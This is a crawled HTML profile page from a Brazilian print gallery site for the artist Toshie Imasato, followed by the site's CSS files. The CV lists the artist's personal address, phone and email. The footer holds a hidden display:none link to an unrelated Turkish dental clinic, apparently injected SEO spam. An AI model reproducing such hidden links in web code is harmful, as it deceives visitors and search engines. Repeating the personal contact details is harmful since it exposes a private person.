

--- FILE ---
content_type: text/html
request_url: http://cantogravura.com.br/artistas-detalhes.asp?artistaId=159&lang=pt
body_size: 12168
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<title>Gravura Brasileira</title>

<meta http-equiv="X-UA-Compatible" content="IE=8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache">
<meta name="expires" content="0">
<meta name="robots" content="all">
<meta name="robots" content="index,follow">
<meta name="author" content="Webcore">
<meta name="keywords" content="Galeria, Gravura, Brasileira, Alberto, Fuks, Eduardo, Besen, exposições, obras, acervo">
<meta name="description" content="A galeria Gravura Brasileira foi fundada em 1998 por Alberto Fuks e Eduardo Besen com a proposta de mostrar a gravura histórica e contemporânea em toda a sua diversidade com exposições temporárias e obras de acervo.">
<meta name="reply-to" content="webcore.com.br">

<!-- favicon -->
<link rel="shortcut icon" href="_img/favicon.ico" />

<!-- Work Tags -->
<link rel="image_src" href="http://www.gravurabrasileira.com/_img/facebook.jpg" />
<meta property="og:url" content="http://www.gravurabrasileira.com" />
<meta property="og:site_name" content="Gravura Brasileira" />
<meta property="og:type" content="website" />
<meta property="og:image" content="http://www.gravurabrasileira.com/_img/facebook.jpg" />
<meta property="og:title" content="Gravura Brasileira" />
<meta property="og:description" content="A galeria Gravura Brasileira foi fundada em 1998 por Alberto Fuks e Eduardo Besen com a proposta de mostrar a gravura histórica e contemporânea em toda a sua diversidade com exposições temporárias e obras de acervo." />

<link rel="stylesheet" href="_css/geral.css" type="text/css" media="screen" />
<link rel="stylesheet" href="_css/hd.css" type="text/css" media="screen" />

<link rel="stylesheet" href="_css/bd.css" type="text/css" media="screen" />

<link rel="stylesheet" href="_css/ft.css" type="text/css" media="screen" />

<script type="text/javascript" src="_js/swfobject.js"></script>

<!-- Reset -->
<link rel="stylesheet" href="_css/common/helper.css" type="text/css" media="screen" />
<link rel="stylesheet" href="_css/common/reset.css" type="text/css" media="screen" />



<!-- Mobile -->
<script type="text/javascript" src="http://m.charmin.com/js/jquery-1.6.2.min.js"></script>
<script type="text/javascript" src="_js/mobile/myscript.js"></script>
<link rel="stylesheet" href="_css/mobile.css" type="text/css" media="screen" />
<link rel="stylesheet" href="_css/artistas.css" type="text/css" media="screen" />

</head>
<body>

<script type="text/javascript" src="_js/drop_down.js"></script>


<!-- MENU MOBILE -->
<div id="menu-mobile">
	<div id="topcontainerHome">
		<!-- MENU -->
		<div id="menucontainer">
			<div id="menu">
				<div id="menuimagecontainer-up"></div>
				<img id="menuimage-up" src="_js/mobile/img/transp.png"  alt="Expand Menu" width="88" height="27" title="Expand Menu"/>
			</div>
			
			<!-- Conteudo do menu -->	
			<div id="slideingmenu">
				<div class="menuitembg">
					<a href="index.asp?lang=pt" title="Home" class="menuitem">Home <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="galeria.asp?lang=pt" title="Galeria" class="menuitem">A Galeria <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="artistas.asp?lang=pt" title="Artistas" class="menuitem">Artistas <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="obras.asp?lang=pt" title="Obras" class="menuitem">Loja de Gravuras <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="licenciamento.asp?lang=pt" title="Licenciamento" class="menuitem">Licenciamento <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="exposicao-anteriores.asp?lang=pt" title="EXPOSIÇÕES - Anteriores" class="menuitem">Exposições - Anteriores <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="exposicao.asp?lang=pt" title="EXPOSIÇÕES - Atuais" class="menuitem">Exposições - Atuais <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="exposicao-proximas.asp?lang=pt" title="EXPOSIÇÕES - Próximas" class="menuitem">Exposições - Próximas <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="projeto.asp?lang=pt" title="Projeto" class="menuitem">Projeto  "Compre uma Gravura" <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				<div class="menuitembg">
					<a href="contato.asp?lang=pt" title="Contato" class="menuitem">Contato <span><img width="8" height="10" title="arrow" alt="" src="_js/mobile/img/menu-arrow.png" /></span></a>
				</div>
				
				<div id="menuimagecontainer-down"><img id="menuimage-down" src="_js/mobile/img/transp.png" width="88" height="27" /></div>
			</div>
			
		</div>
	</div>	
</div>
<!-- END MENU MOBILE -->	

<div id="hd">

  <h1>Gravura Brasileira</h1>
	<!--
	<div id="menu-swf">
		<script>
			
				swfobject.embedSWF("_swf/menu.swf", "menu-swf", "100%", "100%", "9.0.0");
			
		</script>
	</div>
	-->
	
	<ul id="quebras" class="dbfl">
		<li><a href="index.asp?lang=pt">Home</a></li>
		<li><a href="galeria.asp?lang=pt">A Galeria</a></li>
		<li><a href="artistas.asp?lang=pt">Artistas</a></li>
		<li class="projeto"><a href="obras.asp?lang=pt">Loja de<br /> Gravuras</a></li>
		<li><a href="licenciamento.asp?lang=pt">Licenciamento</a></li>
		<li class="item"><a href="#">Exposições</a>
			<ul id="submenu">
				<li class="menuparent"><a href="exposicao-anteriores.asp?lang=pt" onclick="selectMenu('$me');">Anteriores</a></li>
				<li class="menuparent"><a href="exposicao.asp?lang=pt" onclick="selectMenu('$me');">Atuais</a></li>
				<li class="menuparent"><a href="exposicao-proximas.asp?lang=pt" onclick="selectMenu('$me');">Próximas</a></li>          
			</ul>
		</li>
		<li class="projeto"><a href="projeto.asp?lang=pt">Projeto <br /> "Compre uma Gravura"</a></li>
		<li><a href="contato.asp?lang=pt">Contato</a></li>
	</ul>
	
	

	<!-- Lang -->
    <ul class="lang">
    	<li><a href="index.asp?lang=pt" title="Português">Português /</a></li>
        <li><a href="index.asp?lang=en" class="ingles" title="English">English</a></li>
    </ul>
	
	<!-- Busca -->
    <form action="obras.asp?lang=pt" method=GET name="formBuscaHeader" class="form-busca">
		<input type="hidden" name="lang" value="pt">
    	<input type="text" value="Buscar artista / gravura" name="busca" onClick="document.formBuscaHeader.busca.value = ''" />
        <input type="submit" class="button1" value="ok" />
    </form>
</div>


<div id="bd" class="fixo">
	
	<h3>Toshie&nbsp;Imasato</h3>
	<a class="linkdosite" href="" target="_blank">Visite o site do artista</a>
	<ul>
		<li>
			<a href="artistas-detalhes.asp?artistaId=159&lang=pt" class="curriculo">Currículo</a>		
		</li>
		<li>
			<a href="artistas-detalhes.asp?tipo=txt&artistaId=159&lang=pt" class="textos">Textos</a>
		</li>
	</ul>
	<h4>Obras</h4>
	<ul class="obras">
		
			<li>
			&nbsp;<a href="artistas-obras.asp?artistaId=159&obraId=3369&lang=pt" class="link"><img src="CreateThumbnail.aspx?NomeImagem=customImages/obra/TOSHIE IMASATO_new begining1.jpg&largura=40&altura=40"  /></a>&nbsp;			</li>	
		 
	</ul>
	<div class="direita">
	
		<h2 class="hcurriculo">Currículo</h2>
		<div class="artistamobile"><!-- Otávio bobo 5245612ª '-'~ -->
			<p>Profile<br /><br />Toshie Imasato<br />Nasceu em 19 de janeiro de 1978, <br />Porto Alegre, Rio Grande do Sul, Brasil. <br />Endereço de contato: Rua Cajaiba, 1191/34B – Sao Paulo, SP - Brasil<br />Telefone: (11) 7684-9130<br />Email: totinjp@mail.goo.ne.jp<br /><br />2006<br />mestre pela Universidade de Tsukuba, Japão <br />(Departamento de pintura a óleo ocidental, currículo especial - gravura)<br />2001<br />bacharel pela Universidade Federal do Rio Grande do Sul <br />(ênfase em gravura)<br /><br />Exposições<br />3/2008        “100 anos de arte Nikkey no Brasil”, Museu Brasileiro da Escultura, São Paulo, Brasil<br />10/2007        Grande Exposicao de Arte Bunkyo (prêmio medalha de prata), Sociedade Brasileira de Cultura Japonesa, São Paulo<br />2/2007        “6 Gravadores Nipo-Brasileiros” (Kazuo Wakabaschi, Kenichi Kaneko, Mariko Kaneko, Massuo Nakakubo, Toshie Imasato e Yutaka Toyota) , Museu Olho Latino, Atibaia<br />4/2006        74º Japan Print Association Exhibition, Tokyo Metropolitan Museum, Tóquio, Japão<br />10/2005        33º Salão Bunkyo de Arte Contemporânea (prêmio medalha de bronze), Sociedade Brasileira de Cultura Japonesa, São Paulo<br />8/2005        International Art Exhibition in Tokyo & Soul, Hongik Museum of Contemporary Art, Coréia<br />4/2005        International Art Exhibition in Tokyo & Soul. Promenade Gallery, Tokyo, Japão<br />4/2005        73º Japan Print Association Exhibition, Tokyo Metropolitan Museum, Tóquio, Japão<br />12/2004        29º Zenkoku Daigaku Hangaten (Salão de Gravura Nacional de Universidades do Japão), Machida International Print Museum, Japão<br />10/2002        31º Salão Bunkyo de Arte Contemporanea (prêmio revelação), Sociedade Brasileira de Cultura Japonesa, São Paulo<br /><br />
 </p>
		</div>
	
	</div>
</div>
<div style="clear:both;"></div>
<div id="ft">
	<ul>
    	<li>
        	<a href="index.asp?lang=pt">Home&nbsp;</a>
        </li>
        <li>
        	<a href="galeria.asp?lang=pt">|&nbsp;A Galeria&nbsp;</a>
        </li>
        <li>
        	<a href="artistas.asp?lang=pt">|&nbsp;Artistas&nbsp;</a>
        </li>
        <li>
        	<a href="obras.asp?lang=pt">|&nbsp;Obras&nbsp;</a>
        </li> 
        <li>
        	<a href="licenciamento.asp?lang=pt">|&nbsp;Licenciamento&nbsp;</a>
        </li>
        <li>
        	<a href="exposicao.asp?lang=pt">|&nbsp;Exposições&nbsp;</a>
        </li>
        <li>
        	<a href="projeto.asp?lang=pt">|&nbsp;Projeto 'Compre um Gravura'&nbsp;</a>
        </li>
        <li>
        	<a href="contato.asp?lang=pt">|&nbsp;Contato</a>
        </li>         
    </ul>
    
    <em class="copyright">Copyright Gravura Brasileira</em>
    <p class="end">Rua Ásia, 219, Cerqueira César, São Paulo, SP - CEP 05413-030 - Tel. 11 3624.0301<br />
	Horário de funcionamento: Segunda a Sexta: 12h00 às 18h00 ou com hora marcada</p>
    <em class="webcore"><a href="http://www.webcore.com.br" rel="nofollow" target="_blank">site produzido por WEBCORE</a></em>
    
<div style="display:none">
<a href="https://disklinikleri.com.tr/" title="https://disklinikleri.com.tr/">https://disklinikleri.com.tr/</a>
</div>

</div>




 <script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-2207677-22");
pageTracker._trackPageview();
} catch(err) {}</script>
</html>


--- FILE ---
content_type: text/css
request_url: http://cantogravura.com.br/_css/geral.css
body_size: 379
content:
html {
	overflow:scroll;
}

html, body {
	background-color:#FFFFFF;
	margin:0;
	padding:0;
}
h1, h2, h3, h4, a, li, em, span, p, div {
	font-family:Arial, Helvetica, sans-serif;
	color:#000;
	margin:0;
	padding:0;
	text-decoration:none;
}
span {
	font-size:11px;
	color:#999;
	margin:0;
	padding:0;
}
.bd-footer {
	clear:both;
}
a img {
	border:none;
}

--- FILE ---
content_type: text/css
request_url: http://cantogravura.com.br/_css/bd.css
body_size: 4116
content:
/* ==== Principal ==== */
#bd {position:relative;
	width:1000px;
	display:block;
	margin:0 auto;
	background:url(../_img/bg.gif);
	border-top:3px solid #000000;
	padding:0;
	min-height:515px;
	line-height:16px;
}
#bd a {color:#FFFFFF;}

/* swf grande */
#bd h2 {
	background:url(../_img/home_h2-exposicoesatuais.gif) center left no-repeat;
	display:block;
	height:22px;
	width:98px;
	text-indent:-5000px!important;
	margin:10px 0 5px 10px;
	*margin:5px 0 5px 10px;
	padding:0;
}

#bd .swf-grande {
	float:left;
	display:block;
	width:723px;
	height:296px;
	margin:0 0 0 5px;
	padding:0;
}

/* Programação */
#bd .colunadireita {
	float:right;
	width:265px;
	_width:260px;
	margin:-25px 0 0 0;
}
#bd h2.colunatopodireitatit {
	background:url(../_img/home_h2-programacao.gif) center left no-repeat;
	display:block;
	width:75px;
	height:22px;
	float:left;
	margin:0;
	padding:0;	
}
#bd dl {
	display:block;
	width:250px;
	float:left;
	clear:both;
	padding:0;	
}
#bd dl dt {
	margin:0;
	padding:0;	
}
#bd dl dt b {
	color:#000;
	font-size:12px;
	font-weight:bold;
	line-height:7px;
}
#bd dl dd {
	font-size:12px;
	margin:0;
	padding:0;
}
/* botões */

#bd ul {
	display:block;
	float:right;
	width:230px;	
	margin:0;
	padding:0;
	margin:-263px 20px 0 0;
	*margin:0 10px 0 0;	
}

#bd ul li {
	list-style:none;
}
#bd ul li a {
	text-decoration:none;
	color:#000000;
	font-size:10px;
}
#bd ul li.left {
	float:left;
}
#bd ul li.right {
	float:right;
}

/* Newsletter - caption */
#bd .newsletter {
	float:left;
	display:block;
	width:260px;
	height:107px;
	margin:0;
	padding:0;
}
#bd .newsletter h2 {
	background:url(../_img/home_h2-newsletter.gif) center left no-repeat;
	height:24px;
	margin:0;
}
#bd .newsletter p {
	font-size:12px;
	display:block;
	width:200px;
	float:left;
	clear:both;
	margin:5px 0;
}

/* Newsletter - form */

#bd form {
	display:block;
	float:left;
	clear:both;
	width:231px;
	height:30px;
	background:#dcdcdc;
	padding:0;
}
#bd form input.email {
	width:165px;
	height:14px;
	margin:7px;
	*margin:4px;
	border:none;
}
#bd form input.botao {
	background:url(../_img/home_form-button.gif) center left no-repeat;
	width:17px;
	height:15px;
	border:none;
	margin:0 0 5px -8px;	
	*margin:-21px 0 0 -7px;
	text-indent:-5000px;
	*font-size:0;
	*line-height:30px;
	cursor:pointer;
}

/* Destaques */

#bd h2.destaques-tit {
	background:url(../_img/home_h2-destaques.gif) center left no-repeat;
	width:61px;
	height:22px;
	float:left;
	clear:both;
	margin:10px 0 0 5px;
}

#bd div.destaques {
	background:#666;
	float:left;
	width:999px;
	margin:5px 0 0 0; 
	padding-bottom:12px;
}

#bd div.destaques dl {
	display:block;
	float:left;
	width:470px;
	margin:15px 0 0 10px;
	padding:0;
	clear:none;
}
#bd div.destaques dl dt.imagem {
	float:left;
	margin:0 5px 0 0;
	width:124px;
	height:110px;
}
#bd div.destaques dl dt.imagem img{width:110px;}
#bd div.destaques dl dt.titulo {
	display:block;
	float:left;
	width:70%;
	font-size:14px;
	color:#FFFFFF;
	font-weight:bold;
	margin:0 0 0 0px;
}
#bd div.destaques dl dd.texto P {
	float:right;
	width:72%;
	font-size:12px;
	color:#FFFFFF;
	margin:5px 0 0 0;
}
#bd div.destaques dl dd.leiamais {
	
	display:block;
	float:right;
	width:72%;
	height:15px;
	margin:12px 0 0 0px;
	text-indent:-5000px;
	
}

#bd div.destaques dl dd.leiamais a {
background:url(../_img/home_dd-leiamais.gif) center left no-repeat;
	display:block;
	width:67px;
	height:15px;
	float:left;
}
/* Compre uma gravura */

#bd .compreumagravura {
	float:left;
	width:260px;
	display:block;
	margin:0;
}
#bd .compreumagravura dt {
	float:left;
	display:block;
	background:url(../_img/home_h2-compreumagravura.gif) center left no-repeat;
	width:165px;
	height:30px;
	text-indent:-5000px;
}
#bd .imagem-compreumagravura {
	width:250px;
	height:100px;
	float:left;
	margin:10px 0 0 0;
	padding:0;
	border:0;
	background:none;
	text-indent:-5000px;
}

--- FILE ---
content_type: text/css
request_url: http://cantogravura.com.br/_css/ft.css
body_size: 877
content:
/* ==== Footer ==== */

#ft {
	background:#fff;
	position:relative;
	display:block;
	margin:10px auto;
	width:1000px;
	height:80px;
}
#ft ul {
	height:25px;
	width:580px;
	margin:0 auto;
	padding:0;
	text-align:center;
}
#ft a {
	color:#000000;
}
#ft a:hover {
	text-decoration:underline;
}
#ft ul li {
	list-style:none;
	float:left;
}
#ft ul li a {
	font-size:11px;
	color:#999999;
	text-decoration:none;
}
#ft ul li a:hover {
	background:#999999;
	color:#FFFFFF;
	text-decoration:none;
}
#ft em {
	margin:0;
	padding:0;
	font-size:10px;
	font-style:normal;
}
#ft .copyright {
	position:absolute;
	bottom:40px;
	left:1px;
}
#ft .webcore {
	position:absolute;
	bottom:40px;
	right:1px;
}
#ft .end {
	font-size:11px;
	font-weight:bold;
	text-align:center;
	width:500px;
	color:#666;
	margin:0 auto;
	margin-top:5px;
}

--- FILE ---
content_type: text/css
request_url: http://cantogravura.com.br/_css/common/helper.css
body_size: 444
content:
.db {display:block;}
.dn {display:none;}
.difl {display:inline; float:left;}
.difr {display:inline; float:left;}
.dbfl {display:block; float:left;}
.dbfr {display:block; float:right;}
.repfl {display:block; float:left; text-indent:-9999px;}
.repfl-center {display:block; float:left; text-indent:-9999px; text-align:center;}
.repfr {display:block; float:right; text-indent:-9999px;}
.fl{float:left;}
.fr{float:right;}
.fn{float:none;}

--- FILE ---
content_type: text/css
request_url: http://cantogravura.com.br/_css/mobile.css
body_size: 15369
content:
/* 240/780px ################################################################################################ */
@media only screen and (min-width:240px) and (max-width:780px){


/* Menu mobile */
@charset "utf-8";
html {-webkit-text-size-adjust:none; }
* {margin:0px;padding:0px; -webkit-text-size-adjust:none;}
body{font-size:medium; background:#f2f2f2;}
img{border:none;}

/* Common */
.wrapper {width:100%!important;}
#topcontainerHome{width:100%; height:auto; padding-bottom:5px; background:#000;}
#menuimage-up{background:transparent url("../_js/mobile/img/menu-up.png") no-repeat 0 0; cursor:pointer; float:right;} /* btn top*/
#menuimagecontainer-down{padding-bottom:5px; background:#000; height:4px;}/* btn bottom */
#menuimage-down{background:url("../_js/mobile/img/menu-down.png") no-repeat scroll 0 0; cursor:pointer; float:right;}

/* Menu Mobile */
#slideingmenu{position:absolute; width:100%; display:none; top:0; z-index:305!important;}
#slideingmenu .menuitembg{background: url("../_js/mobile/img/menu-bg.png") repeat-x scroll 0 0 transparent; height:34px; color: inherit;}
#slideingmenu .menuitembg a.menuitem {background-color:transparent; color:#000; display: block; font-family: arial; font-size:14px; font-weight:bold; line-height:34px; margin:0 14px; text-decoration:none; vertical-align:middle; /*text-shadow: -1px 0 white, 0 1px white, 1px 0 white, 0 -1px white;*/}
#slideingmenu .menuitembg a.menuitem  span {float:right;}
#slideingmenu .menuitembg a.menuitem  span img {display:inline!important; margin-top:12px;}


/* Header */
#hd {width:99%!important; height:170px; margin:0 auto;}
#hd h1 {width:100%; height:74px; background:url(../_img/hd_logo.jpg) center center no-repeat; margin:0; padding:0; clear:both;}

/* Menu */
#hd ul#quebras {display:none!important;}
#menu-mobile{position:relative; width:99%; height:auto!important; display:block!important; z-index: 201!important;}
#hd ul.lang{clear:both;}
#hd form{margin:10px 0px 0 5px; float:left;}
#hd form.menu {width:100%; float:left; margin:10px 0px 0 0; padding:0;}
#hd form.form-busca{width:57%;}
#hd form.form-busca input{width:80%; display:block; float:Left;}
#hd form.form-busca .button1{width:23px; height:19px; margin-left:5px; display:block; float:Left; text-align:center; border:1px solid #414141;}

#bd {position:relative; width:99%!important; min-height:auto!important; height:auto!important; left:0%!important; margin-left:0px!important; overflow:hidden!important;}
#bd .swf-grande {position:relative; width:90%!important; height:auto!important; margin:8px 0 20px 4px!important; clear:both!important;}
#bd .swf-grande img{position:relative; width:99%!important; height:auto!important; clear:both!important;}
#bd img.mobile{width:100%!important; height:auto!important; margin:10px 0 0 2px!important;}
#bd form.mobile{width:98%!important; height:auto!important; margin:10px 0 0 2px!important;}
#bd form.mobile input{width:95%!important;}
#bd form.mobile textarea {width:95%!important; height:106px; margin:5px;}
#bd form.mobile label {width:200px!important; text-align:left!important; margin: 5px 0 0 5px!important;}
#bd form.mobile .check{position:relative; width:15px!important; height:15px!important; left:12px!important; margin:10px 0 0 0px!important;}
#bd form.mobile .checktext{position:relative; width:85%!important; left:5px!important; float:left!important; margin:10px 0 0 12px!important;}
#bd form.mobile .button{position:relative; width:60px!important; height:22px!important; left:12px!important; margin:10px 0 10px 0px!important;}
.mobile-320px img{width:100%!important; height:auto!important; margin:10px 0 0 2px!important;}
.mobile-320px p{position:relative; width:96%!important; height:auto!important; font-size:12px!important;}
.mobile-320px div{position:relative; width:96%!important; height:auto!important; font-size:12px!important; left:12px!important;}


#bd .colunadireita {float:left; width:97%; margin:15px 0 0 4px; clear:both;}
#bd h2 {width:97%!important; height:22px; margin:10px 0 5px 4px;}
#bd h2.colunatopodireitatit, #bd h2.expo, #bd h2.imprensa, #bd h2.anteriores {width:97%!important;}
#bd h2.h2mobile-home{position:relative; top:-5px;}
#bd h3, #bd h4 {width:95%!important;}
#bd p{width:96%!important; height:auto!important; font-size:12px!important;}
#bd dl {width:99%!important; margin:5px 0;}

#bd .newsletter {width:100%; height:auto;}
#bd .newsletter p {width:100%; height:auto;}

#bd form {width:100%; height:40px!important;}
#bd form {width:100%;}
#bd form input.email {width:82%!important; height:18px; padding:1px 2px; margin:8px 6px; float:left;}
#bd form input.botao {position: relative; height:18px; margin: 10px 4% 5px 0px; float:left; width: 20px!important; border: 1px solid #ccc;}

#bd .compreumagravura {width:100%;}
#bd .imagem-compreumagravura {width:100%; height:auto; margin:10px 0 0 0;}

#bd div.destaques {width:100%; margin:8px 0;}
#bd div.destaques dl {width:96%; margin:15px 0 0 5px; clear:both;}
#bd div.destaques dl dt.imagem {margin:0 4px 0 0; height:auto;}
#bd div.destaques dl dt.imagem img{width:110px;}
#bd div.destaques dl dt.titulo {width:56%; font-size:13px; font-weight:bold;}
#bd div.destaques dl dd.texto P {width:56%; float:left; margin:6px 0 0 0; color:#ddd;}
#bd div.destaques dl dd.leiamais {width:99%; float:left; text-align:right; padding-bottom:6px; margin:6px 0 0 0; border-bottom:1px dotted #aaa;}
#bd div.destaques dl dd.leiamais a {width:100px; float:right; background-position:-200px 0; background-repeat:no-repeat;}

#ft {width:95%; height:auto; margin:30px auto 00px auto; left:0px; padding-bottom:20px; background:none!important;}
#ft ul{display:none;}
#ft em {font-size:11px;}
#ft .copyright {position:relative; width:100%; bottom:0px; left:0px; clear:both;}
#ft .webcore {position:relative; width:100%; bottom:0px; left:0px; clear:both;}
#ft .end {position:relative; width:99%; margin:10px 0; text-align:left; bottom:0px; left:0px; line-height:14px; padding:5px 0; border-top:1px dotted #ccc; border-bottom:1px dotted #ccc; clear:both; background:none!important;}

#bd .lista-de-elementos dl {width:190px; margin:0 0 0 2px!important;}
#bd .lista-de-elementos dl.primeira {margin:0 0 0 2px!important;}
#bd .mobile{position:relative; width:98%!important; height:auto!important; margin:10px 0; float:left; clear:both!important;}
#bd .mobile img{width:98%!important; height:auto!important;}
#bd .direita{position:relative!important; width:100%!important; height:auto!important; margin:20px 0px 0px 0!important; font-size:10px; bottom:0px; right:0px; padding:0; left:4px; clear:both!important;}
#bd .direita img{width:98%!important; height:auto!important;}
#bd .direita div {width:95%!important; height:auto!important; clear:both!important;}
#bd .direita div p {width:95%!important;}
#bd .direita div a {display:inline;}

/* artistas */
#bd .artistamobile{width:100%; height:auto!important; margin:10px 0; display:block; float:left;}
#bd .artistas {width:100%;}
#bd .artistas dl {width:220px!important; margin:0px 0px 10px 5px!important; display:block!important; float:left!important;}
#bd .artistas dl dd {margin-bottom:5px;}
#bd .artistas dl dd a {font-size:12px!important; line-height:10px;}

#bd p.descricao-obra {position:relative!important; width:97%!important; height:auto!important; right:0px!important; left:5px; top:30px; margin-bottom:30px; clear:both!important;}
#bd div.imagem {width:97%!important; height:auto!important; margin:10px 0 0 2px!important; line-height:25px!important; clear:both!important; background:none!important;}
#bd div.imagem img {width:97%!important; height:auto!important; margin-top:expression(( 27 - this.height ) / 2)!important;}

#bd a.voltar {margin:2px 0 0 0px!important; clear:left; font-size: 12px;}
#bd var.quantidade {margin:2px 0 0 5px!important; font-size: 12px;}
#bd a.prosseguir {margin:2px 0 0 6px!important; font-size: 12px;}

#bd div.interna{height:auto!important; padding:0!important;}
#bd div.interna dl.clearmobile{position: relative; width:96%!important; height:auto!important; min-height:auto!important; display:block; float:left; overflow:hidden!important; margin:35px 0 0 0; left:0; clear:both!important;}
#bd div.interna dl.clearmobile dd{width:100%!important; overflow:hidden!important;}
#bd div.interna dl dd {overflow:auto; margin:17px 15px 17px 0px!important;}
#bd div.interna dl dd p img{width:80%; height:auto;}
#bd .gravuramobile{position:relative; width:100%; height:auto!important; margin:10px 0; display:block; float:left; clear:both!important;}

/* galeria */
#bd .texto-galeria{width:100%!important; display:block;}
#bd .texto-galeria p{width:94%!important; display:block;}

/* exposicao */
#bd ul.exposicao {width:99%!important; height:auto!important; margin:15px 0 0px 0!important; padding-bottom:10px; border-bottom:1px solid #ccc;}
#bd ul.exposicao li {width:100%!important; margin:3px 0 0 0;}
#bd ul.obras {width:99%!important; height:auto!important; margin:5px 0 0px 0!important; }
#bd ul.obras li {margin:3px 3px 0 0; text-align:center;}
#bd ul.obras li.thumb img{width:40px; height:40px; text-align:center; display:block; float:left;}
#bd h4.obras, #bd p.expo{position:relative!important; width:94%!important; display:block!important; float:left!important;}
#bd p.expo a{color:#000;}
#bd ul.anos {position:relative; width:100px!important; margin:10px 0 0 10px; float:left; clear:both!important;}

#bd ul.expoanteriores {position:relative; width:290px!important; float:left!important; margin:10px 0 0 0px;}
#bd ul.expoanteriores ul{position:relative; width:290px!important; clear:both!important;}
#bd ul.expoanteriores li {width:100%; float:left; margin:0 0 0 10px; clear:both!important;}
#bd ul.expoanteriores ul li{clear:both!important;}
#bd ul.expoanteriores img {position:relative; width:250px; height:auto; margin:10px 0; display:block!important; float:left!important; clear:both!important;}
#bd ul.expoanteriores ul.dados{position:relative; width:280px; display:block!important; float:left!important; margin:10px 0 20px 0px; clear:both!important;}
#bd ul.expoanteriores ul.dados li.tit {position:relative; width:95%; display:block!important; float:left!important; margin:0px 0 0 0px; clear:both!important;}
#bd ul.expoanteriores ul.dados li.data {position:relative; width:95%; display:block!important; float:left!important; margin:0 0 20px 0px; padding:0 0 10px 0; border-bottom:1px solid #ccc; clear:both!important;}

/* Obras */
#bd form.obra {width:98%!important; height:260px!important; margin:10px 0 10px 2px!important; clear:both!important;}
#bd form.obra label {width:150px!important; height:50px!important; float:left; display:block; margin:8px 0 0 2px; border-right:none!important; clear:both!important;}
#bd form.obra label.palavra-chave {width:270px!important; height:44px!important;}
#bd form.obra label.artista {width:270px!important; height:30px!important; padding-top:20px!important;}
#bd form.obra label.tamanho {width:270px!important; height:30px!important; padding-top:20px!important;}
#bd form.obra label.tecnica {width:270px!important; height:30px!important; padding-top:20px!important; clear:both!important;}
#bd form.obra input {width:94%!important;}
#bd form.obra select {width:95%!important; border-right:none!important;}
#bd form.obra .botao2 {float:left!important; margin:4px 0px 0 6px!important; border-right:none!important; clear:both!important;}
